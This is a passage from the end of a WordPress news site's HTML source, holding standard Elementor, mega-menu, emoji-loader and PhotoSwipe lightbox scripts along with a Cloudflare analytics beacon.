mantenimiento","icon":"tools","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools#tab-maintenance_mode","keywords":["tools","maintenance","coming soon","elementor"]},"import-export":{"title":"Importar \/ Exportar","icon":"import-export","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools#tab-import-export-kit","keywords":["tools","import export","import","export","kit"]},"version-control":{"title":"Control de versiones","icon":"time-line","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools#tab-versions","keywords":["tools","version","control","rollback","beta","elementor"]}},"name":"tools"}}},"connect":[],"event-tracker":{"isUserDataShared":true}};
//# sourceURL=elementor-common-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/common.min.js?ver=3.15.2" id="elementor-common-js"></script>
<script type="text/javascript" id="elementor-app-loader-js-before">
/* <![CDATA[ */
var elementorAppConfig = {"menu_url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-app&ver=3.15.2#site-editor\/promotion","assets_url":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/","pages_url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?post_type=page","return_url":"https:\/\/nortenews.com.ar\/wp-admin\/","hasPro":false,"admin_url":"https:\/\/nortenews.com.ar\/wp-admin\/","login_url":"https:\/\/nortenews.com.ar\/wp-login.php","base_url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-app&ver=3.15.2","site-editor":[],"import-export":[],"kit-library":[],"onboarding":[]};
//# sourceURL=elementor-app-loader-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/app-loader.min.js?ver=3.15.2" id="elementor-app-loader-js"></script>
<script type="text/javascript" id="wp_megamenu-frontend_scripts-js-extra">
/* <![CDATA[ */
var wp_megamenu_params = {"wpmm_mobile_toggle_option":"toggle_standard","wpmm_enable_rtl":"0","wpmm_event_behavior":"click_submenu","wpmm_ajaxurl":"https://nortenews.com.ar/wp-admin/admin-ajax.php","wpmm_ajax_nonce":"19027a281f","check_woocommerce_enabled":"false","wpmm_mlabel_animation_type":"none","wpmm_animation_delay":"","wpmm_animation_duration":"","wpmm_animation_iteration_count":"1","enable_mobile":"1","wpmm_sticky_opacity":"1","wpmm_sticky_offset":"0px","wpmm_sticky_zindex":"9999"};
//# sourceURL=wp_megamenu-frontend_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/frontend.js?ver=2.1.7" id="wp_megamenu-frontend_scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nortenews.com.ar/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nortenews.com.ar/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<style>@media (max-width:767px) { .pafe-sticky-header-fixed-start-on-mobile { position: fixed !important; top: 0; width: 100%; z-index: 99; } .pafe-display-inline-block-mobile {display: inline-block; margin-bottom: 0; width: auto !important; } } @media (min-width:768px) and (max-width:1024px) { .pafe-sticky-header-fixed-start-on-tablet { position: fixed !important; top: 0; width: 100%; z-index: 99; } .pafe-display-inline-block-tablet {display: inline-block; margin-bottom: 0; width: auto !important; }} @media (min-width:1025px) { .pafe-sticky-header-fixed-start-on-desktop { position: fixed !important; top: 0; width: 100%; z-index: 99; } .pafe-display-inline-block-desktop {display: inline-block; margin-bottom: 0; width: auto !important; } }</style><div class="pafe-break-point" data-pafe-break-point-md="768" data-pafe-break-point-lg="1025" data-pafe-ajax-url="https://nortenews.com.ar/wp-admin/admin-ajax.php"></div><div class="pswp pafe-lightbox-modal" tabindex="-1" role="dialog" aria-hidden="true">
<div class="pswp__bg"></div>

<div class="pswp__scroll-wrap">

<div class="pswp__container">
<div class="pswp__item"></div>
<div class="pswp__item"></div>
<div class="pswp__item"></div>
</div>

<div class="pswp__ui pswp__ui--hidden">

<div class="pswp__top-bar">

<div class="pswp__counter"></div>

<button class="pswp__button pswp__button--close" title="Cerrar (Esc)"></button>

<button class="pswp__button pswp__button--share" title="Share"></button>

<button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

<button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

<div class="pswp__preloader">
<div class="pswp__preloader__icn">
<div class="pswp__preloader__cut">
<div class="pswp__preloader__donut"></div>
</div>
</div>
</div>
</div>


<!-- <div class="pswp__loading-indicator"><div class="pswp__loading-indicator__line"></div></div> -->

<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
<div class="pswp__share-tooltip">
<!-- <a href="#" class="pswp__share--facebook"></a>
<a href="#" class="pswp__share--twitter"></a>
<a href="#" class="pswp__share--pinterest"></a>
<a href="#" download class="pswp__share--download"></a> -->
</div>
</div>

<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>
<div class="pswp__caption">
<div class="pswp__caption__center">
</div>
</div>
</div>

</div>


</div>

<script type="text/javascript">
  !function(a,b){"function"==typeof define&&define.amd?define(b):"object"==typeof exports?module.exports=b():a.PhotoSwipeUI_Default=b()}(this,function(){"use strict";var a=function(a,b){var c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v=this,w=!1,x=!0,y=!0,z={barsSize:{top:44,bottom:"auto"},closeElClasses:["item","caption","zoom-wrap","ui","top-bar"],timeToIdle:4e3,timeToIdleOutside:1e3,loadingIndicatorDelay:1e3,addCaptionHTMLFn:function(a,b){return a.title?(b.children[0].innerHTML=a.title,!0):(b.children[0].innerHTML="",!1)},closeEl:!0,captionEl:!0,fullscreenEl:!0,zoomEl:!0,shareEl:!0,counterEl:!0,arrowEl:!0,preloaderEl:!0,tapToClose:!1,tapToToggleControls:!0,clickToCloseNonZoomable:!0,shareButtons:[{id:"facebook",label:"Share on Facebook",url:"https://www.facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:"Tweet",url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:"Pin it",url:"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"},{id:"download",label:"Download image",url:"{{raw_image_url}}",download:!0}],getImageURLForShare:function(){return a.currItem.src||""},getPageURLForShare:function(){return window.location.href},getTextForShare:function(){return a.currItem.title||""},indexIndicatorSep:" / ",fitControlsWidth:1200},A=function(a){if(r)return!0;a=a||window.event,q.timeToIdle&&q.mouseUsed&&!k&&K();for(var c,d,e=a.target||a.srcElement,f=e.getAttribute("class")||"",g=0;g<S.length;g++)c=S[g],c.onTap&&f.indexOf("pswp__"+c.name)>-1&&(c.onTap(),d=!0);if(d){a.stopPropagation&&a.stopPropagation(),r=!0;var h=b.features.isOldAndroid?600:30;s=setTimeout(function(){r=!1},h)}},B=function(){return!a.likelyTouchDevice||q.mouseUsed||screen.width>q.fitControlsWidth},C=function(a,c,d){b[(d?"add":"remove")+"Class"](a,"pswp__"+c)},D=function(){var a=1===q.getNumItemsFn();a!==p&&(C(d,"ui--one-slide",a),p=a)},E=function(){C(i,"share-modal--hidden",y)},F=function(){return y=!y,y?(b.removeClass(i,"pswp__share-modal--fade-in"),setTimeout(function(){y&&E()},300)):(E(),setTimeout(function(){y||b.addClass(i,"pswp__share-modal--fade-in")},30)),y||H(),!1},G=function(b){b=b||window.event;var c=b.target||b.srcElement;return a.shout("shareLinkClick",b,c),!!c.href&&(!!c.hasAttribute("download")||(window.open(c.href,"pswp_share","scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,top=100,left="+(window.screen?Math.round(screen.width/2-275):100)),y||F(),!1))},H=function(){for(var a,b,c,d,e,f="",g=0;g<q.shareButtons.length;g++)a=q.shareButtons[g],c=q.getImageURLForShare(a),d=q.getPageURLForShare(a),e=q.getTextForShare(a),b=a.url.replace("{{url}}",encodeURIComponent(d)).replace("{{image_url}}",encodeURIComponent(c)).replace("{{raw_image_url}}",c).replace("{{text}}",encodeURIComponent(e)),f+='<a href="'+b+'" target="_blank" class="pswp__share--'+a.id+'"'+(a.download?"download":"")+">"+a.label+"</a>",q.parseShareButtonOut&&(f=q.parseShareButtonOut(a,f));i.children[0].innerHTML=f,i.children[0].onclick=G},I=function(a){for(var c=0;c<q.closeElClasses.length;c++)if(b.hasClass(a,"pswp__"+q.closeElClasses[c]))return!0},J=0,K=function(){clearTimeout(u),J=0,k&&v.setIdle(!1)},L=function(a){a=a?a:window.event;var b=a.relatedTarget||a.toElement;b&&"HTML"!==b.nodeName||(clearTimeout(u),u=setTimeout(function(){v.setIdle(!0)},q.timeToIdleOutside))},M=function(){q.fullscreenEl&&!b.features.isOldAndroid&&(c||(c=v.getFullscreenAPI()),c?(b.bind(document,c.eventK,v.updateFullscreen),v.updateFullscreen(),b.addClass(a.template,"pswp--supports-fs")):b.removeClass(a.template,"pswp--supports-fs"))},N=function(){q.preloaderEl&&(O(!0),l("beforeChange",function(){clearTimeout(o),o=setTimeout(function(){a.currItem&&a.currItem.loading?(!a.allowProgressiveImg()||a.currItem.img&&!a.currItem.img.naturalWidth)&&O(!1):O(!0)},q.loadingIndicatorDelay)}),l("imageLoadComplete",function(b,c){a.currItem===c&&O(!0)}))},O=function(a){n!==a&&(C(m,"preloader--active",!a),n=a)},P=function(a){var c=a.vGap;if(B()){var g=q.barsSize;if(q.captionEl&&"auto"===g.bottom)if(f||(f=b.createEl("pswp__caption pswp__caption--fake"),f.appendChild(b.createEl("pswp__caption__center")),d.insertBefore(f,e),b.addClass(d,"pswp__ui--fit")),q.addCaptionHTMLFn(a,f,!0)){var h=f.clientHeight;c.bottom=parseInt(h,10)||44}else c.bottom=g.top;else c.bottom="auto"===g.bottom?0:g.bottom;c.top=g.top}else c.top=c.bottom=0},Q=function(){q.timeToIdle&&l("mouseUsed",function(){b.bind(document,"mousemove",K),b.bind(document,"mouseout",L),t=setInterval(function(){J++,2===J&&v.setIdle(!0)},q.timeToIdle/2)})},R=function(){l("onVerticalDrag",function(a){x&&a<.95?v.hideControls():!x&&a>=.95&&v.showControls()});var a;l("onPinchClose",function(b){x&&b<.9?(v.hideControls(),a=!0):a&&!x&&b>.9&&v.showControls()}),l("zoomGestureEnded",function(){a=!1,a&&!x&&v.showControls()})},S=[{name:"caption",option:"captionEl",onInit:function(a){e=a}},{name:"share-modal",option:"shareEl",onInit:function(a){i=a},onTap:function(){F()}},{name:"button--share",option:"shareEl",onInit:function(a){h=a},onTap:function(){F()}},{name:"button--zoom",option:"zoomEl",onTap:a.toggleDesktopZoom},{name:"counter",option:"counterEl",onInit:function(a){g=a}},{name:"button--close",option:"closeEl",onTap:a.close},{name:"button--arrow--left",option:"arrowEl",onTap:a.prev},{name:"button--arrow--right",option:"arrowEl",onTap:a.next},{name:"button--fs",option:"fullscreenEl",onTap:function(){c.isFullscreen()?c.exit():c.enter()}},{name:"preloader",option:"preloaderEl",onInit:function(a){m=a}}],T=function(){var a,c,e,f=function(d){if(d)for(var f=d.length,g=0;g<f;g++){a=d[g],c=a.className;for(var h=0;h<S.length;h++)e=S[h],c.indexOf("pswp__"+e.name)>-1&&(q[e.option]?(b.removeClass(a,"pswp__element--disabled"),e.onInit&&e.onInit(a)):b.addClass(a,"pswp__element--disabled"))}};f(d.children);var g=b.getChildByClass(d,"pswp__top-bar");g&&f(g.children)};v.init=function(){b.extend(a.options,z,!0),q=a.options,d=b.getChildByClass(a.scrollWrap,"pswp__ui"),l=a.listen,R(),l("beforeChange",v.update),l("doubleTap",function(b){var c=a.currItem.initialZoomLevel;a.getZoomLevel()!==c?a.zoomTo(c,b,333):a.zoomTo(q.getDoubleTapZoom(!1,a.currItem),b,333)}),l("preventDragEvent",function(a,b,c){var d=a.target||a.srcElement;d&&d.getAttribute("class")&&a.type.indexOf("mouse")>-1&&(d.getAttribute("class").indexOf("__caption")>0||/(SMALL|STRONG|EM)/i.test(d.tagName))&&(c.prevent=!1)}),l("bindEvents",function(){b.bind(d,"pswpTap click",A),b.bind(a.scrollWrap,"pswpTap",v.onGlobalTap),a.likelyTouchDevice||b.bind(a.scrollWrap,"mouseover",v.onMouseOver)}),l("unbindEvents",function(){y||F(),t&&clearInterval(t),b.unbind(document,"mouseout",L),b.unbind(document,"mousemove",K),b.unbind(d,"pswpTap click",A),b.unbind(a.scrollWrap,"pswpTap",v.onGlobalTap),b.unbind(a.scrollWrap,"mouseover",v.onMouseOver),c&&(b.unbind(document,c.eventK,v.updateFullscreen),c.isFullscreen()&&(q.hideAnimationDuration=0,c.exit()),c=null)}),l("destroy",function(){q.captionEl&&(f&&d.removeChild(f),b.removeClass(e,"pswp__caption--empty")),i&&(i.children[0].onclick=null),b.removeClass(d,"pswp__ui--over-close"),b.addClass(d,"pswp__ui--hidden"),v.setIdle(!1)}),q.showAnimationDuration||b.removeClass(d,"pswp__ui--hidden"),l("initialZoomIn",function(){q.showAnimationDuration&&b.removeClass(d,"pswp__ui--hidden")}),l("initialZoomOut",function(){b.addClass(d,"pswp__ui--hidden")}),l("parseVerticalMargin",P),T(),q.shareEl&&h&&i&&(y=!0),D(),Q(),M(),N()},v.setIdle=function(a){k=a,C(d,"ui--idle",a)},v.update=function(){x&&a.currItem?(v.updateIndexIndicator(),q.captionEl&&(q.addCaptionHTMLFn(a.currItem,e),C(e,"caption--empty",!a.currItem.title)),w=!0):w=!1,y||F(),D()},v.updateFullscreen=function(d){d&&setTimeout(function(){a.setScrollOffset(0,b.getScrollY())},50),b[(c.isFullscreen()?"add":"remove")+"Class"](a.template,"pswp--fs")},v.updateIndexIndicator=function(){q.counterEl&&(g.innerHTML=a.getCurrentIndex()+1+q.indexIndicatorSep+q.getNumItemsFn())},v.onGlobalTap=function(c){c=c||window.event;var d=c.target||c.srcElement;if(!r)if(c.detail&&"mouse"===c.detail.pointerType){if(I(d))return void a.close();b.hasClass(d,"pswp__img")&&(1===a.getZoomLevel()&&a.getZoomLevel()<=a.currItem.fitRatio?q.clickToCloseNonZoomable&&a.close():a.toggleDesktopZoom(c.detail.releasePoint))}else if(q.tapToToggleControls&&(x?v.hideControls():v.showControls()),q.tapToClose&&(b.hasClass(d,"pswp__img")||I(d)))return void a.close()},v.onMouseOver=function(a){a=a||window.event;var b=a.target||a.srcElement;C(d,"ui--over-close",I(b))},v.hideControls=function(){b.addClass(d,"pswp__ui--hidden"),x=!1},v.showControls=function(){x=!0,w||v.update(),b.removeClass(d,"pswp__ui--hidden")},v.supportsFullscreen=function(){var a=document;return!!(a.exitFullscreen||a.mozCancelFullScreen||a.webkitExitFullscreen||a.msExitFullscreen)},v.getFullscreenAPI=function(){var b,c=document.documentElement,d="fullscreenchange";return c.requestFullscreen?b={enterK:"requestFullscreen",exitK:"exitFullscreen",elementK:"fullscreenElement",eventK:d}:c.mozRequestFullScreen?b={enterK:"mozRequestFullScreen",exitK:"mozCancelFullScreen",elementK:"mozFullScreenElement",eventK:"moz"+d}:c.webkitRequestFullscreen?b={enterK:"webkitRequestFullscreen",exitK:"webkitExitFullscreen",elementK:"webkitFullscreenElement",eventK:"webkit"+d}:c.msRequestFullscreen&&(b={enterK:"msRequestFullscreen",exitK:"msExitFullscreen",elementK:"msFullscreenElement",eventK:"MSFullscreenChange"}),b&&(b.enter=function(){return j=q.closeOnScroll,q.closeOnScroll=!1,"webkitRequestFullscreen"!==this.enterK?a.template[this.enterK]():void a.template[this.enterK](Element.ALLOW_KEYBOARD_INPUT)},b.exit=function(){return q.closeOnScroll=j,document[this.exitK]()},b.isFullscreen=function(){return document[this.elementK]}),b}};return a});
  jQuery(document).ready(function ($) {

      $('[data-pafe-lightbox-gallery]').each(function () {
          var container = [];
          var bgOpacity = $(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-background-opacity');
          var bgColor = $(this).attr('data-pafe-lightbox-gallery-background-color');
          let $items = $(this).find('.pafe-pswp');
          let shareButtonsArray = [];
          let shareEl = false;

          if ($(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-facebook')=='yes') {
              shareEl =true
              shareButtonsArray.push({id:'facebook', label:'Share on Facebook', url:'https://www.facebook.com/sharer/sharer.php?u={{url}}'});
          }

          if ($(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-tweeter')=='yes') {
              shareEl =true
              shareButtonsArray.push({id:'twitter', label:'Tweet', url:'https://twitter.com/intent/tweet?text={{text}}&url={{url}}'});
          }

          if ($(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-pinterest')=='yes') {
              shareEl =true
              shareButtonsArray.push({id:'pinterest', label:'Pin it', url:'http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}'});
          }

          if ($(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-download-image')=='yes') {
              shareEl =true
              shareButtonsArray.push({id:'download', label:'Download image', url:'{{raw_image_url}}', download:true});
          }

          $items.each(function () {
              let $link = $(this).find('.gallery-item');
              let title = $(this).find('.pafe-lightbox__text').html();
              let detail = {
                  src: $link.attr('data-href'),
                  w: $link.attr('data-width'),
                  h: $link.attr('data-height'),
                  title: title,
              };
              container.push(detail);
          });
          $items.find('.gallery-item').click(function (event) {
              event.preventDefault();
              var $pswp = $('.pswp')[0];
              $('.pswp__bg').css({'background-color': bgColor});
              var options = {
                  index: $items.index(),
                  bgOpacity: bgOpacity,
                  showHideOpacity: true,
                  tapToClose: true,
                  shareEl: shareEl,
                  shareButtons: shareButtonsArray,
                  fullscreenEl: false,
              };
              // Initialize PhotoSwipe
              var gallery = new PhotoSwipe($pswp, PhotoSwipeUI_Default, container, options);
              gallery.init();
          });
      });

  });
/*    (function() {

    var initPhotoSwipeFromDOM = function(gallerySelector) {

      var parseThumbnailElements = function(el) {
          var thumbElements = el.childNodes,
              numNodes = thumbElements.length,
              items = [],
              el,
              childElements,
              thumbnailEl,
              size,
              item;

          for(var i = 0; i < numNodes; i++) {
              el = thumbElements[i];

              // include only element nodes 
              if(el.nodeType !== 1) {
                continue;
              }

              childElements = el.children;

              size = el.getAttribute('data-size').split('x');

              // create slide object
              item = {
            src: el.getAttribute('data-href'),
            w: parseInt(size[0], 10),
            h: parseInt(size[1], 10),
            author: el.getAttribute('data-author')
              };

              item.el = el; // save link to element for getThumbBoundsFn

              if(childElements.length > 0) {
                item.msrc = childElements[0].getAttribute('src'); // thumbnail url
                if(childElements.length > 1) {
                    item.title = childElements[1].innerHTML; // caption (contents of figure)
                }
              }


          var mediumSrc = el.getAttribute('data-med');
                if(mediumSrc) {
                  size = el.getAttribute('data-med-size').split('x');
                  // "medium-sized" image
                  item.m = {
                      src: mediumSrc,
                      w: parseInt(size[0], 10),
                      h: parseInt(size[1], 10)
                  };
                }
                // original image
                item.o = {
                  src: item.src,
                  w: item.w,
                  h: item.h
                };

              items.push(item);
          }

          return items;
      };

      // find nearest parent element
      var closest = function closest(el, fn) {
          return el && ( fn(el) ? el : closest(el.parentNode, fn) );
      };

      var onThumbnailsClick = function(e) {
          e = e || window.event;
          e.preventDefault ? e.preventDefault() : e.returnValue = false;

          var eTarget = e.target || e.srcElement;

          var clickedListItem = closest(eTarget, function(el) {
              return el.tagName === 'A';
          });

          if(!clickedListItem) {
              return;
          }

          var clickedGallery = clickedListItem.parentNode;

          var childNodes = clickedListItem.parentNode.childNodes,
              numChildNodes = childNodes.length,
              nodeIndex = 0,
              index;

          for (var i = 0; i < numChildNodes; i++) {
              if(childNodes[i].nodeType !== 1) { 
                  continue; 
              }

              if(childNodes[i] === clickedListItem) {
                  index = nodeIndex;
                  break;
              }
              nodeIndex++;
          }

          if(index >= 0) {
              openPhotoSwipe( index, clickedGallery );
          }
          return false;
      };

      var photoswipeParseHash = function() {
        var hash = window.location.hash.substring(1),
          params = {};

          if(hash.length < 5) { // pid=1
              return params;
          }

          var vars = hash.split('&');
          for (var i = 0; i < vars.length; i++) {
              if(!vars[i]) {
                  continue;
              }
              var pair = vars[i].split('=');  
              if(pair.length < 2) {
                  continue;
              }           
              params[pair[0]] = pair[1];
          }

          if(params.gid) {
            params.gid = parseInt(params.gid, 10);
          }

          return params;
      };

      var openPhotoSwipe = function(index, galleryElement, disableAnimation, fromURL) {
          var pswpElement = document.querySelectorAll('.pswp')[0],
              gallery,
              options,
              items,
              shareButtonsArray = [];

        items = parseThumbnailElements(galleryElement);

          if (galleryElement.getAttribute('data-pafe-lightbox-gallery-facebook')=='yes') {
            shareButtonsArray.push({id:'facebook', label:'Share on Facebook', url:'https://www.facebook.com/sharer/sharer.php?u={{url}}'});
          }

          if (galleryElement.getAttribute('data-pafe-lightbox-gallery-tweeter')=='yes') {
            shareButtonsArray.push({id:'twitter', label:'Tweet', url:'https://twitter.com/intent/tweet?text={{text}}&url={{url}}'});
          }

          if (galleryElement.getAttribute('data-pafe-lightbox-gallery-pinterest')=='yes') {
            shareButtonsArray.push({id:'pinterest', label:'Pin it', url:'http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}'});
          }

          if (galleryElement.getAttribute('data-pafe-lightbox-gallery-download-image')=='yes') {
            shareButtonsArray.push({id:'download', label:'Download image', url:'{{raw_image_url}}', download:true});
          }

          // define options (if needed)
          options = {

              galleryUID: galleryElement.getAttribute('data-pswp-uid'),
              bgOpacity: galleryElement.getAttribute('data-pafe-lightbox-gallery-background-opacity'),
              shareButtons: shareButtonsArray,
              getThumbBoundsFn: function(index) {
                  // See Options->getThumbBoundsFn section of docs for more info
                  var thumbnail = items[index].el.children[0],
                      pageYScroll = window.pageYOffset || document.documentElement.scrollTop,
                      rect = thumbnail.getBoundingClientRect(); 

                  return {x:rect.left, y:rect.top + pageYScroll, w:rect.width};
              },

              addCaptionHTMLFn: function(item, captionEl, isFake) {
            if(!item.title) {
              captionEl.children[0].innerText = '';
              return false;
            }
            captionEl.children[0].innerHTML = item.title;
            //captionEl.children[0].innerHTML = item.title +  '<br/><small>Photo: ' + item.author + '</small>';
            return true;
              }
          
          };


          if(fromURL) {
            if(options.galleryPIDs) {
              // parse real index when custom PIDs are used 
              // http://photoswipe.com/documentation/faq.html#custom-pid-in-url
              for(var j = 0; j < items.length; j++) {
                if(items[j].pid == index) {
                  options.index = j;
                  break;
                }
              }
            } else {
              options.index = parseInt(index, 10) - 1;
            }
          } else {
            options.index = parseInt(index, 10);
          }

          // exit if index not found
          if( isNaN(options.index) ) {
            return;
          }



        var radios = document.getElementsByName('gallery-style');
        for (var i = 0, length = radios.length; i < length; i++) {
            if (radios[i].checked) {
                if(radios[i].id == 'radio-all-controls') {

                } else if(radios[i].id == 'radio-minimal-black') {
                  options.mainClass = 'pswp--minimal--dark';
                  options.barsSize = {top:0,bottom:0};
              options.captionEl = false;
              options.fullscreenEl = false;
              options.shareEl = false;
              options.bgOpacity = 0.85;
              options.tapToClose = true;
              options.tapToToggleControls = false;
                }
                break;
            }
        }

          if(disableAnimation) {
              options.showAnimationDuration = 0;
          }

          // Pass data to PhotoSwipe and initialize it
          gallery = new PhotoSwipe( pswpElement, PhotoSwipeUI_Default, items, options);

          // see: http://photoswipe.com/documentation/responsive-images.html
        var realViewportWidth,
            useLargeImages = false,
            firstResize = true,
            imageSrcWillChange;

        gallery.listen('beforeResize', function() {

          var dpiRatio = window.devicePixelRatio ? window.devicePixelRatio : 1;
          dpiRatio = Math.min(dpiRatio, 2.5);
            realViewportWidth = gallery.viewportSize.x * dpiRatio;


            if(realViewportWidth >= 1200 || (!gallery.likelyTouchDevice && realViewportWidth > 800) || screen.width > 1200 ) {
              if(!useLargeImages) {
                useLargeImages = true;
                  imageSrcWillChange = true;
              }
                
            } else {
              if(useLargeImages) {
                useLargeImages = false;
                  imageSrcWillChange = true;
              }
            }

            if(imageSrcWillChange && !firstResize) {
                gallery.invalidateCurrItems();
            }

            if(firstResize) {
                firstResize = false;
            }

            imageSrcWillChange = false;

        });

        gallery.listen('gettingData', function(index, item) {
            if( useLargeImages ) {
                item.src = item.o.src;
                item.w = item.o.w;
                item.h = item.o.h;
            } else {
                item.src = item.m.src;
                item.w = item.m.w;
                item.h = item.m.h;
            }
        });

          gallery.init();
      };

      // select all gallery elements
      var galleryElements = document.querySelectorAll( gallerySelector );
      for(var i = 0, l = galleryElements.length; i < l; i++) {
        galleryElements[i].setAttribute('data-pswp-uid', i+1);
        galleryElements[i].onclick = onThumbnailsClick;
      }

      // Parse URL and open gallery if it contains #&pid=3&gid=1
      var hashData = photoswipeParseHash();
      if(hashData.pid && hashData.gid) {
        openPhotoSwipe( hashData.pid,  galleryElements[ hashData.gid - 1 ], true, true );
      }
    };

    initPhotoSwipeFromDOM('.pafe-lightbox');
    initPhotoSwipeFromDOM('.pafe-lightbox-gallery .gallery');

  })();*/

  </script><div data-pafe-stripe=""></div><div data-pafe-form-builder-tinymce-upload="https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/inc/tinymce/tinymce-upload.php"></div><div data-pafe-plugin-url="https://nortenews.com.ar/wp-content/plugins"></div>
   <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"03e3ffbf896745d2b030a10fd92ba512","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

